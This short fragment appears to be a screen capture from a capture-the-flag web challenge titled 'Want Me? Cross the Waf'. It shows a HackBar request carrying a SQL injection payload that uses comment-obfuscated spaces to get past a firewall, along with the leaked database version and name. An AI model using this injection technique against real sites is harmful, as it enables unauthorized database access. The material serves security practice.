 Want Me? Cross the Waf
Your Login name:10.2.29-MariaDB-log
Your Password:test_db
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://node4.anna.nssctf.cn:28783/?wllm=-1'/**/union/**/select/**/1,version(),database()%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All